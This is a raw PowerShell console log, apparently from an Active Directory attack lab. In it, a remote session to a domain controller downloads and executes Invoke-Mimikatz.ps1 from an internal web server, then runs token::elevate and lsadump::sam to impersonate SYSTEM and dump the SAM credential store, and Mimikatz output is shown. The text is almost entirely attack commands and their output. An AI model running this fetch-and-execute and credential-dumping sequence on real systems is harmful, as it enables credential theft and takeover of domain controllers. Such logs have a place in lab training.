 PS C:\Windows\system32> Enter-PSSession -ComputerName dcorp-dc
[dcorp-dc]: PS C:\Users\Administrator\Documents> iex (iwr http://172.16.100.7/Invoke-Mimikatz.ps1 -UseBasicParsing)
[dcorp-dc]: PS C:\Users\Administrator\Documents> Invoke-Mimikatz -Command ' "token::elevate" "lsadump::sam"'
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 20 2021 19:01:18
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) #
ERROR mimikatz_doLocal ; "C:\Windows\system32\wsmprovhost.exe" command of "standard" module not found !
Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require module name)
            exit  -  Quit mimikatz
             cls  -  Clear screen (doesn't work with redirections, like PsExec)
          answer  -  Answer to the Ultimate Question of Life, the Universe, and Everything
          coffee  -  Please, make me a coffee!
           sleep  -  Sleep an amount of milliseconds
             log  -  Log mimikatz input/output to file
          base64  -  Switch file input/output base64
         version  -  Display some version informations
              cd  -  Change or display current directory
       localtime  -  Displays system local date and time (OJ command)
        hostname  -  Displays system local hostname
mimikatz(powershell) # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
532     {0;000003e7} 1 D 17593          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
 -> Impersonated !
 * Process Token : {0;01d9ac75} 0 D 31043360    dcorp\Administrator     S-1-5-21-1874506631-3219952063-538504511-500    (13g,26p)       Primary
 * Thread Token  : {0;000003e7} 1 D 31095562    NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (Delegation)